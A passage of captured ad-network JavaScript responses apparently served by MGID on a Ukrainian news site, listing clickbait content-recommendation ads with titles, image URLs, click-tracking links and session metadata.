["Brainberries","8603783","1","It Might Be Quentin Tarantino's Last Movie","","0","","","","a9FnRU_J7iTBtGPzBmefcbB7zo1X49l9gwugZwCclzJ5CjYT9P9GlhVBI57hOBAuw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiXk3k5NbyOtX9DgBYFs-eD",{"i":"https://s-img.mgid.com/g/8603783/492x277/192x140x873x491/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RjZGU0MTdjY2YwY2JjMTc4NjExYTM4ZGViNzI1ZTdhLmpwZWc.webp?v=1768953603-lMrfcCP7r8PwDYMU7WJAv2h31WpFIgBtDOolp2laILw","l":"https://clck.mgid.com/ghits/8603783/i/57511791/0/pp/2/1?h=a9FnRU_J7iTBtGPzBmefcbB7zo1X49l9gwugZwCclzJ5CjYT9P9GlhVBI57hOBAuw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiXk3k5NbyOtX9DgBYFs-eD&rid=230b2863-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0k3QF1-6G0g&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02793303843932857,"catId":230,"tri":"230b5429-f65c-11f0-907b-d404e6f97680","crid":"8603783"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","a9FnRU_J7iTBtGPzBmefcaAFQ8_8A6m7Ml-Ko_JZ4g--omytjEnZ3Tz2eehF41lYw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi-h5EU6h_YGK0yJQdG2_B9",{"i":"https://s-img.mgid.com/g/16010916/492x277/-/[base64].webp?v=1768953603-6hgYiOZnEHaHOhvfL0AhwcFhHvnYgkOG2JQ32qPFwUY","l":"https://clck.mgid.com/ghits/16010916/i/57511791/0/pp/3/1?h=a9FnRU_J7iTBtGPzBmefcaAFQ8_8A6m7Ml-Ko_JZ4g--omytjEnZ3Tz2eehF41lYw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi-h5EU6h_YGK0yJQdG2_B9&rid=230b2863-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0k3QF1-6G0g&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02793303843932857,"catId":230,"tri":"230b542b-f65c-11f0-907b-d404e6f97680","crid":"16010916"}],
["Herbeauty","11533468","1","Johnson Is The Perfect Example Of A Super Dad Who Loves His Kids","","0","","","","a9FnRU_J7iTBtGPzBmefcZ8qelbOJNTd1GUhqe-QvJmaAs3SpDxLyoYsccCHmJH3w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjDDqTHMx0aGyoROODegfPr",{"i":"https://s-img.mgid.com/g/11533468/492x277/-/[base64].webp?v=1768953603-dPej2vbGSSAaXs2auoUd47TqTy4z9YGq_TaaJeNd5r4","l":"https://clck.mgid.com/ghits/11533468/i/57511791/0/pp/4/1?h=a9FnRU_J7iTBtGPzBmefcZ8qelbOJNTd1GUhqe-QvJmaAs3SpDxLyoYsccCHmJH3w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjDDqTHMx0aGyoROODegfPr&rid=230b2863-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0k3QF1-6G0g&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02793303843932857,"catId":239,"tri":"230b542c-f65c-11f0-907b-d404e6f97680","crid":"11533468"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","ats":0,"rid":"230b2863-f65c-11f0-907b-d404e6f97680","pvid":"f3dab17e-199d-4389-a760-14839c140fe2","iv":11,"brid":32,"muidn":"q0k3QF1-6G0g","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"230b2863-f65c-11f0-907b-d404e6f97680","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=69701701-0f861&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768953603401708946454&pvid=f3dab17e-199d-4389-a760-14839c140fe2&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=0b0e9a00-8c16-4317-bdbd-cc02dc8a5be6&pageview_widget_list=1858390&uniqId=17700&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8058&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F11%2F14%2Fu-mahali-vodii-vantazhivky-zbyv-na-smert-zhinku-i-vtik-z-mistsia-dtp.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F11%2F14%2Fu-mahali-vodii-vantazhivky-zbyv-na-smert-zhinku-i-vtik-z-mistsia-dtp.html
body_size: 5926
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_17700",[
["Herbeauty","12578211","1","These Pieces Are Timeless: 10 Of Virgil Abloh's Iconic Pieces","","0","","","","a9FnRU_J7iTBtGPzBmefcR2adFNwVg9aScxv9-7ZzrrZnjGj1wVUz4wPxTO7KZ9Zw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjrurPozPcbfU_iD6oq3TuB",{"i":"https://s-img.mgid.com/g/12578211/492x277/-/[base64].webp?v=1768953603-Zk1jFDrYi05EpeWiPOr4DsAwuMCaPE4wTrR6gpho0xY","l":"https://clck.mgid.com/ghits/12578211/i/58692011/0/pp/1/1?h=a9FnRU_J7iTBtGPzBmefcR2adFNwVg9aScxv9-7ZzrrZnjGj1wVUz4wPxTO7KZ9Zw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjrurPozPcbfU_iD6oq3TuB&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"2320ac17-f65c-11f0-907b-d404e6f97680","crid":"12578211"}],
["Herbeauty","13404789","1","A Person Who Likes This Drink Is Strong, Adventurous, & Empowered","","0","","","","a9FnRU_J7iTBtGPzBmefcfyPJnm5PbdMqDpWm9d3ESyeSNMXX4VmrO9YT_48gR1rw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhEPel0c6RrP8oUKkRMa-kM",{"i":"https://s-img.mgid.com/g/13404789/492x277/-/[base64].webp?v=1768953603-icaZcHdMdDt_wMJ_jq4xaMITxOa4FZlV0PKBRdLQE1k","l":"https://clck.mgid.com/ghits/13404789/i/58692011/0/pp/2/1?h=a9FnRU_J7iTBtGPzBmefcfyPJnm5PbdMqDpWm9d3ESyeSNMXX4VmrO9YT_48gR1rw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhEPel0c6RrP8oUKkRMa-kM&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"2320ac1d-f65c-11f0-907b-d404e6f97680","crid":"13404789"}],
["Brainberries","11533325","1","He Can Show You The World All Right, But It’s All Green","","0","","","","a9FnRU_J7iTBtGPzBmefcSvaBq2EF1bI8l4mCd4AncLuwUrq0PLd5ErFyYfpIedFw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgeeU5IcVzChUbIjmXGUlKr",{"i":"https://s-img.mgid.com/g/11533325/492x277/-/[base64].webp?v=1768953603-3CQz5m9Vxja9a5faODuM7H5muNHbRJBn5_O9IgrjA8Y","l":"https://clck.mgid.com/ghits/11533325/i/58692011/0/pp/3/1?h=a9FnRU_J7iTBtGPzBmefcSvaBq2EF1bI8l4mCd4AncLuwUrq0PLd5ErFyYfpIedFw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgeeU5IcVzChUbIjmXGUlKr&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"2320ac20-f65c-11f0-907b-d404e6f97680","crid":"11533325"}],
["Brainberries","16261793","1","Actors Who Know How To Find A New Passion After A Career Change","","0","","","","a9FnRU_J7iTBtGPzBmefcV1saxa75Ll7k6Brc3r82t7HQfbSetQnthaHWW5CRQPtw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjlwwQwR9fSdULIUGjMIDsq",{"i":"https://s-img.mgid.com/g/16261793/492x277/-/[base64].webp?v=1768953603-HbrAyXNl8csoPjGtGAgb1y57qmzPbMB8TYa5wqK96Uk","l":"https://clck.mgid.com/ghits/16261793/i/58692011/0/pp/4/1?h=a9FnRU_J7iTBtGPzBmefcV1saxa75Ll7k6Brc3r82t7HQfbSetQnthaHWW5CRQPtw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjlwwQwR9fSdULIUGjMIDsq&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac21-f65c-11f0-907b-d404e6f97680","crid":"16261793"}],
["Brainberries","20209367","1","This Bug Lives In Water, And Is Giant!","","0","","","","a9FnRU_J7iTBtGPzBmefcZI9XSaUs0HVPxQBBxSgKA6TumEoe4rtfo74cRoXVWcZw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhvGOjIzadiHe7wDeEftk6I",{"i":"https://s-img.mgid.com/g/20209367/492x277/-/[base64].webp?v=1768953603--nblSh3lz_R5wM1OO4PEDB-HmrqSXdOzk-IAYUxox14","l":"https://clck.mgid.com/ghits/20209367/i/58692011/0/pp/5/1?h=a9FnRU_J7iTBtGPzBmefcZI9XSaUs0HVPxQBBxSgKA6TumEoe4rtfo74cRoXVWcZw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhvGOjIzadiHe7wDeEftk6I&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"2320ac25-f65c-11f0-907b-d404e6f97680","crid":"20209367"}],
["Brainberries","13404736","1","When You're A Celeb Money Isn't An Issue","","0","","","","a9FnRU_J7iTBtGPzBmefcUpsZMq54y0D3gbzdHyG8QDBNHRCVZ1AjlXIr3iOrMo2w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgy1fBBWVWN7nk3hOk3KLK-",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_xy_center,w_960,x_336,y_28/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2Fdd80c26212bfe465c4c43c2088c5d2e6.gif?v=1768953603-i7rhPaIV4GDZOCDnUJTt1qcT7w9PywNh3K007ln32hI","l":"https://clck.mgid.com/ghits/13404736/i/58692011/0/pp/6/1?h=a9FnRU_J7iTBtGPzBmefcUpsZMq54y0D3gbzdHyG8QDBNHRCVZ1AjlXIr3iOrMo2w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgy1fBBWVWN7nk3hOk3KLK-&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac28-f65c-11f0-907b-d404e6f97680","crid":"13404736"}],
["Brainberries","16261797","1","They Captured Our Hearts And Disappeared From The Radar","","0","","","","a9FnRU_J7iTBtGPzBmefcV1dx2HfEw-hA4SMT5b3VZN3hokE-3aIwXy9jrwn-yP3w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjoKc_7drSpQLG1tKXK7N3b",{"i":"https://s-img.mgid.com/g/16261797/492x277/-/[base64].webp?v=1768953603-qwO7O_UCR3vrX7BrO2_c5oZDqKMqcUFAF2ALXd_reMY","l":"https://clck.mgid.com/ghits/16261797/i/58692011/0/pp/7/1?h=a9FnRU_J7iTBtGPzBmefcV1dx2HfEw-hA4SMT5b3VZN3hokE-3aIwXy9jrwn-yP3w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjoKc_7drSpQLG1tKXK7N3b&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac2b-f65c-11f0-907b-d404e6f97680","crid":"16261797"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","a9FnRU_J7iTBtGPzBmefcROeHlDnaaib6PfiZUR4qizo61rNYVzrUpOxGweXR5cMw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiHlAT0AFPXnacE0uC3Lf8X",{"i":"https://s-img.mgid.com/g/14717341/492x277/-/[base64].webp?v=1768953603-Zzp-mum18TY2pDMsaYITf7AQfQyftwp8FMeL55dKACs","l":"https://clck.mgid.com/ghits/14717341/i/58692011/0/pp/8/1?h=a9FnRU_J7iTBtGPzBmefcROeHlDnaaib6PfiZUR4qizo61rNYVzrUpOxGweXR5cMw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiHlAT0AFPXnacE0uC3Lf8X&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac2d-f65c-11f0-907b-d404e6f97680","crid":"14717341"}],
["Brainberries","5523126","1","9 Most Beautiful Women Of The XX Century","","0","","","","a9FnRU_J7iTBtGPzBmefcd1bbXIVYiTDl_eDMQT03C66RVeImHiOs0gTMFpFJOWRw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiCVl4f5LgHrhKqqUkXaCzF",{"i":"https://s-img.mgid.com/g/5523126/492x277/0x289x684x385/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzM0Njc2YmE2NzgxZDU4YzNhMDI2MTQwNzVjMDliNGQ4LmpwZWc.webp?v=1768953603-ZIsXNYEeP3wLQmbzGpKK2VfpH_vhGmq0hrAW4X9E91I","l":"https://clck.mgid.com/ghits/5523126/i/58692011/0/pp/9/1?h=a9FnRU_J7iTBtGPzBmefcd1bbXIVYiTDl_eDMQT03C66RVeImHiOs0gTMFpFJOWRw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiCVl4f5LgHrhKqqUkXaCzF&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac32-f65c-11f0-907b-d404e6f97680","crid":"5523126"}],
["Brainberries","10881033","1","8 Most Successful Technology Failures Of All Time","","0","","","","a9FnRU_J7iTBtGPzBmefcURlEwE8ELzMhDxngCn1Gw_gLrT8jWsK8K1EEfThcIPDw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgThJLzqTJ4Oo46DQheOlce",{"i":"https://s-img.mgid.com/g/10881033/492x277/0x0x551x310/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMTEvMTAxOTI0L2I1ZTQ2YWM3ZDMzNzlhNjlhZDY5MGZlYmVjZTQ1YWNkLmpwZw.webp?v=1768953603-eVCD9rtA9DCF9KXDQRtDLOWvzMwRIPEspXhsrpbLVdU","l":"https://clck.mgid.com/ghits/10881033/i/58692011/0/pp/10/1?h=a9FnRU_J7iTBtGPzBmefcURlEwE8ELzMhDxngCn1Gw_gLrT8jWsK8K1EEfThcIPDw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgThJLzqTJ4Oo46DQheOlce&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":247,"tri":"2320ac35-f65c-11f0-907b-d404e6f97680","crid":"10881033"}],
["Herbeauty","11533475","1","14 Natural Home Remedies & Tips For Baby Smooth Face","","0","","","","a9FnRU_J7iTBtGPzBmefcTtN66fyTpWK2QqUlcxpS1uKGL_9DAiiQtJ1_tYbT6Y9w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgcgtsqPZ1PjVZlLFWwDt7G",{"i":"https://s-img.mgid.com/g/11533475/492x277/-/[base64].webp?v=1768953603-ktSH3M5YNyMaipBN2nddKL-5OAcnOn1FJA543cFuOm4","l":"https://clck.mgid.com/ghits/11533475/i/58692011/0/pp/11/1?h=a9FnRU_J7iTBtGPzBmefcTtN66fyTpWK2QqUlcxpS1uKGL_9DAiiQtJ1_tYbT6Y9w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgcgtsqPZ1PjVZlLFWwDt7G&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"2320ac38-f65c-11f0-907b-d404e6f97680","crid":"11533475"}],
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","a9FnRU_J7iTBtGPzBmefcQKp8OKBJXnSpG8IbnodMxC1_FhRG-0SwdAjX6MY7Xysw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAizdXLQkAxsV2IEyGx58Vry",{"i":"https://s-img.mgid.com/g/13786050/492x277/-/[base64].webp?v=1768953603-EfPYL9B8YH_KR9NmA2O5JMleOKOtp21o7-4i2pCYrTo","l":"https://clck.mgid.com/ghits/13786050/i/58692011/0/pp/12/1?h=a9FnRU_J7iTBtGPzBmefcQKp8OKBJXnSpG8IbnodMxC1_FhRG-0SwdAjX6MY7Xysw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAizdXLQkAxsV2IEyGx58Vry&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"2320ac3a-f65c-11f0-907b-d404e6f97680","crid":"13786050"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","a9FnRU_J7iTBtGPzBmefcdxPsO2vHJ3rO9rhipGTdIRJ7eeA75n5k0JpMyjkl4Luw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgCeHjkt4IKjci4JaYr2ktX",{"i":"https://s-img.mgid.com/g/15119494/492x277/-/[base64].webp?v=1768953603-LBThe8qfjYrPiHSSovNwMFa4rcoyLjiA7FNJogpi-pw","l":"https://clck.mgid.com/ghits/15119494/i/58692011/0/pp/13/1?h=a9FnRU_J7iTBtGPzBmefcdxPsO2vHJ3rO9rhipGTdIRJ7eeA75n5k0JpMyjkl4Luw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgCeHjkt4IKjci4JaYr2ktX&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"2320ac3d-f65c-11f0-907b-d404e6f97680","crid":"15119494"}],
["Brainberries","14936941","1","Raised In The Christian Tradition But Chose To Become A Muslim","","0","","","","a9FnRU_J7iTBtGPzBmefca0XE9FFp5SZeDV6fqNltzgG96BsO7xKyOSuryayUM4iw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi6i_8p_1vfUUkqUi7UOJbX",{"i":"https://s-img.mgid.com/g/14936941/492x277/-/[base64].webp?v=1768953603-SG7OxvXocXiZxeO0bBeFrH8RQv4p0Y7TIWTIae_OrFU","l":"https://clck.mgid.com/ghits/14936941/i/58692011/0/pp/14/1?h=a9FnRU_J7iTBtGPzBmefca0XE9FFp5SZeDV6fqNltzgG96BsO7xKyOSuryayUM4iw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi6i_8p_1vfUUkqUi7UOJbX&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac41-f65c-11f0-907b-d404e6f97680","crid":"14936941"}],
["Brainberries","14649893","1","If You Leave Her, There's A Bunch Of Men Who Will Try To Get Her","","0","","","","a9FnRU_J7iTBtGPzBmefccXyHqojZkZFdADJ56Ba2yQJdQKzmoqfp3ZZIxvLpBnww1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhn4Y6CbJubY_KISTWfmKV6",{"i":"https://s-img.mgid.com/g/14649893/492x277/-/[base64].webp?v=1768953603-xFglFtKZ4kcL6u412VGNfGWaIfYDfB4HUfjZDnt19cs","l":"https://clck.mgid.com/ghits/14649893/i/58692011/0/pp/15/1?h=a9FnRU_J7iTBtGPzBmefccXyHqojZkZFdADJ56Ba2yQJdQKzmoqfp3ZZIxvLpBnww1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhn4Y6CbJubY_KISTWfmKV6&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"2320ac44-f65c-11f0-907b-d404e6f97680","crid":"14649893"}],
["Herbeauty","14649839","1","Although She Was Awarded $48.6 Mln , She Called Paul Irrelevant!","","0","","","","a9FnRU_J7iTBtGPzBmefcbdXW5MMfUqFt6kQKcEXQAmSBSaAbVvDZMeRy6MXb9Cvw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi4ETvDjPMzcs735NxJjU5M",{"i":"https://s-img.mgid.com/g/14649839/492x277/-/[base64].webp?v=1768953603-clWev4R_X-7RyqnG4UKStGdTFCYwzRUbmTmnzYsE53s","l":"https://clck.mgid.com/ghits/14649839/i/58692011/0/pp/16/1?h=a9FnRU_J7iTBtGPzBmefcbdXW5MMfUqFt6kQKcEXQAmSBSaAbVvDZMeRy6MXb9Cvw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi4ETvDjPMzcs735NxJjU5M&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac48-f65c-11f0-907b-d404e6f97680","crid":"14649839"}],
